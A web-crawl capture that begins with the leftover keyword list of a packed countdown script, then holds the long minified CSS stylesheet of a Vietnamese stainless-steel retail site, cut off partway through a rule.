z(){5=B}f();e();',62,66,'|fa|font|color|buff|count1|buff1|class|count|innerHTML|||document|if|countDown1|countDown|setTimeout|today1||getElementById|else|1000|function|||right|blue|referrer||orange|hand|exclamation|d1|onclick|href|batdau1|h1|time1|none|display|style|n1|includes|domain|batdau|time|code1|ma1|t1|m1|sor1|location|hostname|tt1|toLowerCase|so7|google|round|Math|window|getMinutes|getHours|getDate|Date|OFF365|new'.split('|'),0,{}))

--- FILE ---
content_type: text/css
request_url: https://inoxgiacong.net/themes/default/theme/assets/css/style.css
body_size: 19319
content:
@charset "UTF-8";.hv-over:after,.hv-scale img{-webkit-transition:all .3s ease-in-out}.s-content iframe,.s-content img,.s-content table,img{max-width:100%}.clearfix:after,.clearfix:before,.header-links-top ul li.promotions:after,.hv-light:after,.hv-light:before,.hv-over:after,.row-ibl:after{content:''}.hv-light,.hv-scale,.product.v2 .title{overflow:hidden}.h-head .title,.h-policy .item .ct .title,.h-title.v2,.main-nav>ul>li>a,.md-head .title,.subs-form button,footer .f-title{text-transform:uppercase}a,a:active,a:focus,a:hover{text-decoration:none;color:inherit;outline:0}li,ol,ul{padding:0;list-style:none;margin:0}label{font-weight:400}input[type=email],input[type=password],input[type=text]{padding-left:12px;padding-right:12px}select{padding-left:8px}input[type=number]{padding-left:5px}textarea{padding:8px 12px 5px}a,button,input,select,textarea{outline:0}button{border:none;background:0 0}img{vertical-align:middle;-webkit-object-fit:cover;-moz-object-fit:cover;-ms-object-fit:cover;-o-object-fit:cover;object-fit:cover}.relative{position:relative}.static{position:static}.absolute{position:absolute}.text-justify{text-align:justify}.clearfix:after,.clearfix:before{display:block;clear:both}.row-ibl{font-size:0}.row-ibl>[class^=col-]{font-size:14px;float:none;display:inline-block;vertical-align:top}.row-ibl:after{display:inline-block;width:100%}.c-img,.hv-over,.hv-scale{display:block}.row-ibl.mid>[class^=col-]{vertical-align:middle}.row-ibl.bot>[class^=col-]{vertical-align:bottom}.row-ibl>[class^=col-].i-mid{vertical-align:middle}.row-ibl>[class^=col-].i-top{vertical-align:top}.row-ibl>[class^=col-].i-bot{vertical-align:bottom}.col-lg-f20,.col-md-f20,.col-sm-f20,.col-xs-f20{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.clearfix{clear:both}@media(min-width:992px){.clearfix-md{clear:both}}@media(min-width:768px){.clearfix-sm{clear:both}}.col-xs-f20{float:left;width:20%}@media (min-width:768px){.col-sm-f20{float:left;width:20%}}@media (min-width:992px){.col-md-f20{float:left;width:20%}}@media (min-width:1200px){.clearfix-lg{clear:both}.col-lg-f20{float:left;width:20%}}.pad-0{padding-left:0;padding-right:0}.pad-5{padding-left:5px;padding-right:5px}.pad-8{padding-left:8px;padding-right:8px}.pad-10{padding-left:10px;padding-right:10px}.margin-auto{margin-left:auto;margin-right:auto}.col-mar-0{margin-left:0;margin-right:0}.col-mar-0>div[class^=col-]{padding-left:0;padding-right:0}.col-mar-5{margin-left:-5px;margin-right:-5px}.col-mar-5>div[class^=col-]{padding-left:5px;padding-right:5px}.col-mar-8{margin-left:-8px;margin-right:-8px}.col-mar-8>div[class^=col-]{padding-left:8px;padding-right:8px}.col-mar-10{margin-left:-10px;margin-right:-10px}.col-mar-10>div[class^=col-]{padding-left:10px;padding-right:10px}.c-img{position:relative;padding-top:100%}.c-img .bg,.c-img img,.product .img img{position:absolute;right:0;bottom:0;width:100%;top:0;left:0}.c-img .bg,.c-img img{display:block;height:100%;border-radius:inherit}.product .img img{max-width:100%;max-height:100%;height:auto;margin:auto}.hv-over{position:relative}.hv-over:after{position:absolute;top:0;right:0;bottom:0;left:0;border-radius:inherit;pointer-events:none;transition:all .3s ease-in-out}.hv-over:hover:after{background:rgba(255,255,255,.3)}.hv-scale img{transition:all .3s ease-in-out}.hv-scale:hover img{-webkit-transform:scale(1.08);transform:scale(1.08)}.hv-light{display:inline-block;vertical-align:top;position:relative;background:#fff}.hv-light:after,.hv-light:before{position:absolute;top:0;left:0;z-index:1;pointer-events:none}.hv-light:before{right:0;bottom:0;background:0 0;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.hv-light:after{width:100%;height:100%;background:rgba(255,255,255,.3);-webkit-transition:.75s ease-in-out;transition:.75s ease-in-out;-webkit-transform:scale3d(2,1.5,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0);transform:scale3d(2,1.5,1) rotate3d(0,0,1,45deg) translate3d(0,-100%,0)}.hv-light:hover:before{background:rgba(242,211,0,.2)}.bg,.ic,body{background-position:center;background-repeat:no-repeat}.hv-light:hover:after{-webkit-transform:scale3d(2,1.5,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0);transform:scale3d(2,1.5,1) rotate3d(0,0,1,45deg) translate3d(0,100%,0)}.bg{background-size:cover}.smooth{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}@media all and (max-width:1199px){.md-left{text-align:left}.md-center{text-align:center}.md-right{text-align:right}}@media all and (max-width:991px){.sm-left{text-align:left}.sm-center{text-align:center}.sm-right{text-align:right}}@media all and (max-width:767px){.xs-left{text-align:left}.xs-center{text-align:center}.xs-right{text-align:right}.xs-pad-7{margin:0 -7px}.xs-pad-7>[class^=col-]{padding:0 7px}.xs-pad-5{margin:0 -5px}.xs-pad-5>[class^=col-]{padding:0 5px}}.slick-arrow,.slick-dots{text-align:center}.table{display:table;margin:0}.s-content ol,.s-content ul{margin-left:15px;margin-bottom:10px}.table .line{display:table-row}.table .cell{display:table-cell;vertical-align:middle}.table.bot .cell{vertical-align:bottom}.table.top .cell{vertical-align:top}.ic{display:inline-block;vertical-align:middle;background-size:contain}body{font-size:14px;font-family:Barlow,sans-serif;font-family:'Barlow Condensed',sans-serif;font-family:'Barlow Semi Condensed',sans-serif;font-family:Oswald,sans-serif;line-height:1.5;color:#333;background-attachment:fixed;background-size:cover}.s-content ol{list-style:decimal}.s-content ul{list-style:outside}.s-content li{list-style:inherit;margin-bottom:5px}.s-content p{margin-bottom:10px}.s-content img{display:block;margin:10px auto;width:auto!important;height:auto!important}.s-social .fb_iframe_widget,.s-social a.pinterest{display:inline-block;vertical-align:top;margin-top:-1px}.slick-list{margin:0 -15px}.slick-list .slick-slide{margin:0 15px}.pro-cas .slick-list .slick-slide{padding:15px 0}.slick-arrow{cursor:pointer;z-index:1;position:absolute}.pro-cas .slick-arrow:hover{background:#ff9000}.slick-dots button{display:none}.slick-dots li,header .logo{display:inline-block;vertical-align:middle}.slick-dots li{margin:0 5px;width:12px;height:12px;border-radius:50%;cursor:pointer}.slick-dots li.slick-active{background:#666}.delay02{-webkit-animation-delay:.2s;animation-delay:.2s}.delay04{-webkit-animation-delay:.4s;animation-delay:.4s}.delay06{-webkit-animation-delay:.6s;animation-delay:.6s}.delay08{-webkit-animation-delay:.8s;animation-delay:.8s}.delay10{-webkit-animation-delay:1s;animation-delay:1s}.delay12{-webkit-animation-delay:1.2s;animation-delay:1.2s}.dura5{-webkit-animation-duration:.5s;animation-duration:.5s}.dura15{-webkit-animation-duration:1.5s;animation-duration:1.5s}.dura20{-webkit-animation-duration:2s;animation-duration:2s}.dura100{-webkit-animation-duration:10s;animation-duration:10s}.carousel{z-index:0}.carousel.carousel-fade .carousel-inner .item{-webkit-transition-property:opacity;transition-property:opacity}.carousel.carousel-fade .carousel-inner .active.left,.carousel.carousel-fade .carousel-inner .active.right,.carousel.carousel-fade .carousel-inner .item{opacity:0}.carousel.carousel-fade .carousel-inner .active,.carousel.carousel-fade .carousel-inner .next.left,.carousel.carousel-fade .carousel-inner .prev.right{opacity:1}.carousel.carousel-fade .carousel-inner .active.left,.carousel.carousel-fade .carousel-inner .active.right,.carousel.carousel-fade .carousel-inner .next,.carousel.carousel-fade .carousel-inner .prev{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.carousel .carousel-indicators{z-index:1;line-height:1}.carousel .carousel-indicators li{vertical-align:middle}.carousel .slider-arrow{cursor:pointer;z-index:1}header{background:#fff}header .logo{max-width:243px}header .logo img{display:block}.header-top{background:url(../images/bg-top-header.png) no-repeat;padding:3px;color:#fff;background-size:cover}.header-links-top ul li{display:inline-block;padding:0 18px;position:relative}.header-links-top ul li:last-child{padding-right:0}.header-links-top ul li.promotions:after{background:url(../images/icon-new.png);position:absolute;top:0;right:-5px;width:21px;height:21px;display:block}.sub-hotline{display:none;position:absolute;background:#fff;padding:0 10px;min-width:240px;z-index:9;left:0;top:57px;-webkit-box-shadow:1px 2px 10px 0 rgba(0,0,0,.2);box-shadow:1px 2px 10px 0 rgba(0,0,0,.2)}.sub-hotline .list-sub{position:relative;padding-left:50px;padding-bottom:15px;padding-top:15px}.sub-hotline:after,.sub-hotline:before{bottom:100%;right:5%;content:" ";height:0;width:0;position:absolute}.h-hotline:hover .sub-hotline{display:block}.h-cart,.h-cart em,.h-cart i,.h-cart span,.h-hotline,.main-nav>ul>li{display:inline-block}.sub-hotline:before{border:9px solid transparent;border-bottom:9px solid #efefef;margin-left:-9px;pointer-events:none}.sub-hotline:after{border:8px solid transparent;border-bottom:9px solid #fff;margin-left:-8px}.search-fr{position:relative;border:1px solid #b8b8b8;border-radius:4px;padding-right:10px;margin-right:20px}.search-fr .select{width:88px;position:absolute;top:0;right:53px;bottom:0;border-left:solid 1px #b8b8b8;border-radius:5px 0 0 5px;overflow:hidden}.search-fr .select:after{font-family:FontAwesome;content:"";font-size:13px;color:#6f6f6f;position:absolute;top:50%;line-height:16px;margin-top:-8px;right:14px}.search-fr select{width:100%;border:none;font-size:14px;color:#6f6f6f;height:100%;padding-left:18px;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:''}.search-fr input{width:100%;height:43px;border:none;padding-right:50px;font-size:12px;font-style:italic}.search-fr input::-webkit-input-placeholder{color:#bbb}.search-fr input:-moz-placeholder{color:#bbb}.search-fr input::-moz-placeholder{color:#bbb}.search-fr input:-ms-input-placeholder{color:#bbb}.search-fr button{position:absolute;top:-1px;bottom:-1px;right:-1px;background:#cd0506;color:#fff;font-size:16px;width:55px;border-radius:0 4px 4px 0}.h-hotline{position:relative;line-height:1.3;vertical-align:middle;text-align:left;padding:10px 15px 10px 30px}.h-hotline img{position:absolute;max-height:42px;max-width:42px;left:0;top:5px}.h-hotline .hotline{font-size:16px;font-weight:700;margin-bottom:2px}.h-hotline .hotline a,.h-hotline .hotline a:hover{color:#ac1f23}.h-hotline p{font-size:12px;margin-bottom:0}.h-cart{vertical-align:middle;position:relative;margin-left:25px;padding:9px 12px;border-radius:10px}.h-cart i{font-size:18px;margin-right:8px;vertical-align:middle}.h-cart span{vertical-align:middle}.h-cart .icon-cart{background-image:url(../images/icon-cart.png);width:25px;height:25px}.h-cart em{color:#fff;background:#ef6537;height:18px;width:18px;border-radius:50%;text-align:center;line-height:20px;margin-left:9px;font-size:10px;position:absolute;top:3px;right:-4px}.main-bar{background:#ac1f23}.main-nav>ul{font-size:0}.main-nav>ul>li{vertical-align:middle;font-size:14px}.main-nav>ul>li.actions{position:relative}.main-nav>ul>li.actions input{width:100%;background:0 0;border:none;color:#fff}.main-nav>ul>li.actions input::placeholder{color:#fff;opacity:1}.main-nav>ul>li.actions input::-ms-input-placeholder{color:#94cd46}.main-nav>ul>li.actions .input-group-addon{position:absolute;right:20px;font-size:18px;background:0 0;border:0;color:#fff;top:18px}.main-nav>ul>li>a{display:block;color:#fff;padding:10px 32px;text-align:center}.main-nav>ul>li>a:hover{background:#8c2421}.main-nav>ul>li>a:not(:only-child):after,.main-nav>ul>li>ul>li>a:not(:only-child):after{font-family:FontAwesome;content:"";margin-left:5px;display:inline-block;vertical-align:middle;margin-top:-3px}.main-nav .main-nav>ul>li .t-icon{display:block;width:28px;height:25px;position:relative;z-index:2;margin:0 auto}.main-nav>ul>li .t-icon img{position:absolute;top:6px;right:0;bottom:0;left:0;margin:0 auto 0 20px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.main-nav>ul>li .groupmenu-link .t-icon img:last-child{opacity:0}.main-nav>ul>li .groupmenu-link:hover .t-icon img:last-child{opacity:1}.main-nav>ul>li .groupmenu-link:hover .t-icon img:first-child{opacity:0}.main-nav>ul>li .groupmenu-link:hover>a{color:#fff}.main-nav li{text-align:left}.main-nav li .groupmenu-drop{position:absolute;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;z-index:9;margin-top:10px;pointer-events:none;opacity:0;background:rgba(255,255,255,.85);width:100%;left:0;text-align:center;padding:22px 10px 38px}.main-nav li ul li:last-child>a{border-bottom:none}.main-nav li .groupmenu-drop ul{display:inline-block;float:left}.main-nav li .groupmenu-drop .item{display:inline-block;max-width:1600px}.main-nav li ul ul a{color:#333}.main-nav li ul ul a:after{content:none}.main-nav li ul a{display:block;color:#666;font-size:14px;padding:6px 0}.main-nav>ul>li .groupmenu-link{position:relative;padding-right:40px}.main-nav>ul>li .groupmenu-link .groupdrop-title{text-transform:uppercase;color:#ac1f23;text-align:left}.main-nav>ul>li:hover .groupmenu-link .groupdrop-title{color:#494745}.main-nav li ul li:hover>a,.main-nav>ul>li .groupmenu-link:hover .groupdrop-title{color:#ac1f23}.main-nav li:hover>.groupmenu-drop{margin-top:0;pointer-events:all;opacity:1}.slider-cas .slick-list,.slider-cas .slick-list .slick-slide{margin:0}.slider-cas .item{position:relative}.slider-cas .img img{display:block;width:100%}.slider-cas .slick-dots{position:absolute;left:0;right:0;bottom:15px}.slider-cas .slick-dots li.slick-active{background:url(../images/dots-act.png)}.slider-cas .slick-dots li{border-radius:50%;background:url(../images/dots.png);width:19px;height:19px;margin:0 6px}.h-policy{margin-top:60px;cursor:pointer}.h-policy .item{border:1px solid #d7d7d7;position:relative;padding:20px;margin-bottom:20px}.h-policy .item .img{width:60px}.h-policy .item .icon{width:60px;height:60px;border-radius:50%;border:1px solid #0185c7;text-align:center;font-size:30px;color:#0185c7;line-height:58px}.h-policy .item .ct{padding-left:18px}.h-policy .item .ct .title{font-size:18px;font-weight:500;color:#0185c7;margin-bottom:3px}.h-policy .item .ct p{font-size:14px;color:#666;margin-bottom:0}.h-policy .item .over{position:absolute;top:0;right:0;bottom:0;left:0}.h-policy .item:hover{border-color:#0185c7}.h-policy .item:hover .icon{background:#0185c7;color:#fff}.h-head{border-bottom:solid 1px #dfdfdf;margin-bottom:15px;padding-bottom:10px;margin-top:26px}.h-head .title{color:#cd0506;font-weight:700;font-size:36px}.h-head .more,.h-head .more:hover{color:#0185c7}.product .old-price,.product .price{font-size:15px;display:inline-block}.h-head .more{font-weight:300;display:inline-block;vertical-align:middle}.h-head .more i{margin-left:3px}.img-banner img{display:block;width:100%}.product{position:relative;background:#fff;border:1px solid #f7f7f7}.product .img{display:block;position:relative;padding-top:140%}.product .ct{padding:10px;display:inline-block;width:100%}.product .title{font-size:15px;color:#464545;margin-bottom:6px;text-align:center;height:40px;font-weight:600;overflow:hidden}.product .title a:hover{color:#ac1f23}.product .old-price{text-decoration:line-through;color:#a09f9f;float:right}.product .price{color:#444;font-weight:700;float:left}.product .bottom-action .btn-cart{width:100%;background:#ac1f23;color:#fff;padding:5px}.product:hover .bottom-action .btn-cart{background:#e1002c}.product .image-thumbs .button-action{position:absolute;top:40%;margin-top:-19px;left:0;right:0;z-index:20;text-align:center;opacity:0;visibility:hidden;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.product .hidden-content{position:absolute;left:0;right:0;top:0;bottom:0;max-width:100%;max-height:100%;width:auto;height:auto;padding:20px;background:rgba(18,17,17,.8)}.product .hidden-content .title,.product .hidden-content p{color:#fff;font-weight:700}.product .image-thumbs .img:before{content:'';background-color:rgba(255,255,255,.6);display:block;position:absolute;left:0;right:0;top:0;bottom:0;z-index:10;opacity:0;visibility:hidden;transition:.2s;-moz-transition:.2s;-webkit-transition:.2s}.product .image-thumbs .button-action .action{display:inline-block;margin:0 2px;vertical-align:top;width:38px;height:38px;text-align:center;line-height:38px;background-color:#ac1f23;color:#fff;border-radius:50%;-moz-border-radius:50%;-webkit-border-radius:50%}.product .image-thumbs .button-action .action span{display:none}.product .image-thumbs .button-action .action.quickview:after{content:'\f002';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.product .sale{width:40px;height:40px;text-align:center;line-height:40px;font-size:10px;color:#cd0506;position:absolute;top:15px;left:13px;z-index:1;font-weight:700;background-image:url(../images/sale.png);background-size:100% 100%;background-repeat:no-repeat;background-color:#fff;border-radius:50%}.product.v2{border:1px solid #d4d2d2;padding-top:7px;padding-bottom:8px;margin-left:-1px;margin-bottom:-1px}.product.v2 .title{height:19px;line-height:19px}.h-title.v2{font-size:28px;color:#ac1f23;margin-top:40px;margin-bottom:40px;font-weight:600}.promotion-news{margin-bottom:30px}.promotion-news .title{color:#ac1f23;font-size:17px;font-weight:600;margin:25px 0 15px;height:70px}.promotion-news .title:hover{color:#f2500b}.promotion-news .img img{width:100%;-webkit-box-shadow:0 0 20px 3px rgba(0,0,0,.2);box-shadow:0 0 20px 3px rgba(0,0,0,.2);height:100%}.promotion-news p{color:#888}.md-head{border-bottom:solid 1px #953d39;margin-bottom:20px;margin-top:52px;margin-left:-15px}.md-head .title{color:#fff;font-size:19px;font-weight:600;display:inline-block;background:#a03430;padding:4px 20px 4px 15px;border-radius:30px 25px 25px 0;position:relative}.md-head .title:after{content:'';background:url(../images/bg-title.png) no-repeat;width:18px;height:18px;position:absolute;left:0;top:100%}.subs-form,footer .f-line{position:relative}.md-head .more{font-weight:300;color:#707070;display:inline-block;vertical-align:middle}.foot a,footer .f-title{font-weight:700}.md-head .more i{margin-left:3px}.md-head .more:hover{color:#0185c7}.pro-cas .slick-arrow{font-size:18px;top:-70px;color:#fff;background:#ac1f23;padding:2px 12px;border:1px solid #ac1f23}.pro-cas .slick-arrow.prev{right:33px;margin-right:2px}.pro-cas .slick-arrow.next{right:0}footer{background:#80080b;padding-top:10px;margin-top:20px}footer .f-title{font-size:18px;color:#fff;margin-top:30px;margin-bottom:20px}footer .f-line{line-height:42px;color:#fff;margin-bottom:6px}footer .f-line i{margin-right:5px;width:10px}footer .f-line span{display:inline-block;vertical-align:middle;line-height:21px}footer ul li{display:block;color:#fff;margin-bottom:14px}footer ul li a:hover{color:#ac1f23}.foot,footer .social a:hover,footer p{color:#fff}footer .social{margin-top:10px;margin-bottom:10px}footer .social a{display:inline-block;vertical-align:middle;color:#fff;text-align:center;font-size:15px;line-height:30px;margin-right:14px}.foot{background:#363535;line-height:26px;padding:12px 0;font-size:13px;margin-top:33px}.foot a:hover{color:#ac1f23}.f-right{float:right}.subs-form input{height:35px;width:100%;border:none}.subs-form input::-webkit-input-placeholder{color:#666}.subs-form input:-moz-placeholder{color:#666}.subs-form input::-moz-placeholder{color:#666}.subs-form input:-ms-input-placeholder{color:#666}.subs-form button{padding:0 20px;position:absolute;top:0;bottom:0;right:0;color:#fff;background:#484543;font-size:14px;font-weight:700}.subs-form button:hover{background:#ac1f23}.back-to-top{width:40px;height:40px;border-radius:50%;background:#e1342d;color:#fff;font-size:18px;text-align:center;line-height:40px;cursor:pointer;position:fixed;z-index:5;right:20px;bottom:20px}.back-to-top:hover{background:#e9443e}@media all and (min-width:992px){.img-banner{margin-right:45px}.h-pro-box{margin-left:-45px}.fcol-1{margin-right:32px}.fcol-2{margin-left:-32px}}@media all and (min-width:1200px){.container{width:1200px}}@media all and (max-width:1199px){.main-nav>ul>li{margin-right:0}.h-cart{margin-left:20px}}@media all and (max-width:991px){.m-nav .nav-ct,.sb-nav .nav-ct{overflow-y:auto;overflow-x:hidden}.menu-btn{display:inline-block;vertical-align:middle;width:40px;height:40px;border-radius:100%;position:absolute;z-index:9}.menu-btn i{display:block;margin:auto;border-top:solid 2px #ac1f23;width:17px;border-bottom:double 7px #ac1f23;height:12px}.menu-btn.act i{width:auto;height:auto;border:none}.menu-btn.act i:after,.menu-btn.act i:before{content:'';display:block;margin:auto;width:17px;border-bottom:solid 2px #ac1f23}.m-nav .main-nav li ul:after,.m-nav .main-nav>ul>li>a:before,.m-nav .main-nav>ul>li>a:not(:only-child):after{content:none;display:none}.menu-btn.act i:after{-webkit-transform:rotate(-45deg);transform:rotate(-45deg);margin-top:-2px}.menu-btn.act i:before{-webkit-transform:rotate(45deg);transform:rotate(45deg)}.menu-btn.v2{background:#ac1f23}.menu-btn.v2 i,.menu-btn.v2.act i:after,.menu-btn.v2.act i:before{border-color:#fff}.main-nav{display:none}.m-nav .main-nav,.m-nav .main-nav>ul>li{display:block;margin:0}.m-nav{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;background:#f9f9f9;-webkit-box-shadow:0 0 8px 0 rgba(102,102,102,.5);box-shadow:0 0 8px 0 rgba(102,102,102,.5);position:fixed;z-index:9;top:0;bottom:0;width:290px;right:-290px}.m-nav.act{right:0}.m-nav .nav-ct{height:100%;padding-top:15px}.m-nav .nav-close{top:15px;right:10px;background:0 0}.m-nav .main-nav{padding:0}.main-nav>ul>li:last-child{width:100%;float:none}.m-nav .main-nav>ul>li>a{border:none;border-top:solid 1px #e6e6e6;line-height:20px;padding:10px 20px;color:#ac1f23;margin:0;text-align:left}.m-nav .main-nav>ul>li:hover>a{color:#fff;background:#e89955}.m-nav .main-nav li{position:relative}.m-nav .main-nav li .groupmenu-drop{display:none;width:auto;position:static;background:rgba(0,0,0,.03);border:none;margin:0;opacity:1;-webkit-transition:none;transition:none;pointer-events:all;padding:0;min-width:auto}.m-nav .main-nav li ul li{padding:0}.m-nav .main-nav li ul a{display:block;font-size:14px;line-height:20px;background:0 0;border:none;border-top:solid 1px #e6e6e6;padding:10px 15px 10px 30px;margin:0}.m-nav .main-nav li ul a:after{content:none}.m-nav .main-nav li ul ul a{padding-left:45px}.m-nav .main-nav li .nav-drop{display:block;font-style:normal;height:40px;width:40px;text-align:center;padding-top:2px;font-size:16px;line-height:39px;background:rgba(0,0,0,.03);color:#d25b34;float:right;position:relative;z-index:1;cursor:pointer}.m-nav .main-nav li .nav-drop:after{font-family:FontAwesome;content:""}.m-nav .main-nav li .nav-drop.act:after{content:"\f0d8"}.m-nav .main-nav li:hover>.nav-drop{color:#fff}.m-nav .main-nav li:hover>ul{margin-top:0;pointer-events:all;opacity:1}.main-nav>ul>li .groupmenu-link{width:100%;padding-top:20px;border-top:solid 1px #e6e6e6}.main-nav>ul>li .groupmenu-link:first-child{border-top:0}.main-nav>ul>li .groupmenu-link .groupdrop-title{text-align:left;display:block;padding-left:60px}.main-nav>ul>li .t-icon img{margin:inherit;width:40px;left:18px}.m-nav .h-hotline{margin-left:15px;padding-bottom:15px}.sb-nav{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;background:#f9f9f9;-webkit-box-shadow:0 0 8px 0 rgba(102,102,102,.5);box-shadow:0 0 8px 0 rgba(102,102,102,.5);position:fixed;z-index:9;top:0;bottom:0;width:290px;right:-290px}.sb-nav.act{right:0}.sb-nav .nav-ct{height:100%;padding-top:15px}.sb-nav .sb-close{top:9px;right:10px;background:0 0}header{position:relative}header .logo img{max-height:60px}header .nav-open,header .sb-open{position:absolute;top:45%}header .nav-open{right:10px}header .sb-open{left:10px}header .h-hotline{display:none}header .top{padding:0}header .h-cart{position:absolute;top:-50px;left:5px;margin-left:0}header .h-cart i{font-size:24px}header .h-cart span{font-size:0}.search{display:block}.search>button{display:none}.search .ct{margin-top:10px;display:block;padding:0;-webkit-box-shadow:none;box-shadow:none;position:static;width:auto}.search-fr{margin-right:0;margin-top:10px}.search-fr select{font-size:13px;padding-left:8px}.search-fr input{height:38px;padding-right:40px}.search-fr button{width:40px}.h-policy{margin-top:45px}.pro-cas{padding:0 10px 10px}.foot{padding:15px 0}.foot span{display:block;float:none}.md-head{margin-top:30px;margin-bottom:20px;margin-left:-10px}}@media all and (max-width:767px){.back-to-top{width:42px;height:42px;font-size:18px;line-height:42px;right:15px;bottom:15px}.h-head .title{font-size:28px}}.btn-call{position:fixed;bottom:100px;left:40px;z-index:99}.btn-call span{display:block;font-size:29px;width:56px;height:56px;margin:auto;border-radius:50%;line-height:60px;text-align:center;color:#fff;background:#ac1f23;position:relative}.btn-call span:after,.btn-call span:before{content:'';position:absolute}.btn-call span i{-webkit-animation-name:lac;animation-name:lac;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.btn-call span:before{top:0;left:0;right:0;bottom:0;border-radius:50%;border:1px solid;-webkit-animation-name:zoomin;animation-name:zoomin;-webkit-animation-duration:1.5s;animation-duration:1.5s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.btn-call span:after{top:-10px;left:-10px;right:-10px;bottom:-10px;border-radius:50%;background:rgba(255,102,0,.6);z-index:-1;-webkit-animation-name:zoomout;animation-name:zoomout;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@keyframes lac{0%,100%,50%{-webkit-transform:rotate(0);transform:rotate(0)}10%,30%{-webkit-transform:rotate(-25deg);transform:rotate(-25deg)}20%,40%{-webkit-transform:rotate(25deg);transform:rotate(25deg)}}@-webkit-keyframes lac{0%,100%,50%{-webkit-transform:rotate(0)}10%,30%{-webkit-transform:rotate(-25deg)}20%,40%{-webkit-transform:rotate(25deg)}}@keyframes zoomin{0%{-webkit-transform:scale(.8);transform:scale(.8);opacity:1}100%{-webkit-transform:scale(2.2);transform:scale(2.2);opacity:.1}}@-webkit-keyframes zoomin{0%{-webkit-transform:scale(.8);opacity:1}100%{-webkit-transform:scale(2.2);opacity:.1}}@keyframes zoomout{0%{-webkit-transform:scale(.8);transform:scale(.8);opacity:1}100%{-webkit-transform:scale(1.1);transform:scale(1.1);opacity:.3}}@-webkit-keyframes zoomout{0%{-webkit-transform:scale(.8);opacity:1}100%{-webkit-transform:scale(1.1);opacity:.3}}@media all and (max-width:767px){.btn-call{top:auto;left:20px;bottom:20px}.btn-call span{font-size:24px;width:42px;height:42px;line-height:45px}}@media all and (min-width:992px){.main-bar.fixed{position:fixed;left:0;right:0;top:0;z-index:999;-webkit-box-shadow:0 0 5px 0 rgba(102,102,102,.5);box-shadow:0 0 5px 0 rgba(102,102,102,.5);-webkit-animation-name:fadeInDown;-webkit-animation-direction:normal;-webkit-animation-play-state:running;-webkit-animation-fill-mode:forwards;-moz-animation-name:anim_titles;-moz-animation-direction:normal;-moz-animation-play-state:running;-moz-animation-fill-mode:forwards;-webkit-animation-iteration-count:1;-moz-animation-iteration-count:1;-webkit-animation-duration:.7s;-moz-animation-duration:.7s;-webkit-animation-delay:0s;-moz-animation-delay:0s;-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out}}@media all and (max-width:991px){.h-title.v2,.promotion-news .about{margin-bottom:30px}header.fixed{position:fixed;background:rgba(255,255,255);left:0;right:0;top:0;z-index:9;-webkit-box-shadow:0 0 5px 0 rgba(102,102,102,.5);box-shadow:0 0 5px 0 rgba(102,102,102,.5);-webkit-animation-name:fadeInDown;-webkit-animation-direction:normal;-webkit-animation-play-state:running;-webkit-animation-fill-mode:forwards;-moz-animation-name:anim_titles;-moz-animation-direction:normal;-moz-animation-play-state:running;-moz-animation-fill-mode:forwards;-webkit-animation-iteration-count:1;-moz-animation-iteration-count:1;-webkit-animation-duration:.7s;-moz-animation-duration:.7s;-webkit-animation-delay:0s;-moz-animation-delay:0s;-webkit-animation-timing-function:ease-out;-moz-animation-timing-function:ease-out}header.fixed .search,header.fixed .search-fr{display:none}.h-title.v2{margin-top:20px}}@media (min-width:991px) and (max-width:1100px){.header-links-top ul li{padding-left:0}}.policy{background:#f9f9f9;margin-top:30px;padding-bottom:50px;text-align:center;color:#888}.policy .h-title{font-size:24px;color:#439015;margin-bottom:30px;margin-top:50px}.policy .des-box{margin-bottom:30px;line-height:2.2}.policy .title{color:#439015;font-size:16px;margin-bottom:15px}footer .newsletter .f-title{margin-bottom:8px}footer .newsletter input::placeholder{color:#b9b2b2;font-style:italic}footer .newsletter inpu:-ms-input-placeholder{color:#b9b2b2;font-style:italic}footer .newsletter inpu::-ms-input-placeholder{color:#b9b2b2;font-style:italic}@media (max-width:480px){header .logo{max-width:165px}header .h-cart{top:-43px;left:0}.md-head .title{font-size:18px}.promotion-news .list-item{width:100%}}@media (max-width:992px){.policy{margin-top:0;padding-bottom:20px}.policy .h-title{margin-bottom:20px;margin-top:30px}}@media (max-width:767px){.clearfix-xs{clear:both}.pro-cas .slick-arrow{top:50%}.pro-cas .slick-arrow.next{right:0}.pro-cas .slick-arrow.prev{right:auto;left:0}}@media (min-width:991px){.main-nav .groupmenu-drop .groupmenu-drop-content{display:table}.main-nav>ul>li .groupmenu-link{padding-bottom:0;max-width:260px;display:table-cell;float:none;vertical-align:top}}.policy .about{position:relative;padding-top:80px}.policy .about:hover .t-icon img:first-child{opacity:0}.policy .about:hover .t-icon img:last-child{opacity:1}.policy .about .t-icon img:last-child{opacity:0}.policy .t-icon img{position:absolute;top:6px;right:0;bottom:0;left:0;margin:0 auto;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.policy .about:hover .title{color:#ac1f23}@media (min-width:991px) and (max-width:1199px){.main-nav>ul>li:last-child{width:20%}}.main-bar.fixed{background:#535252}.main-bar.fixed li.actions{background:#6b6b6b}.banner-slider li{margin-bottom:5px}.main-nav ul li{position:relative}.main-nav>ul 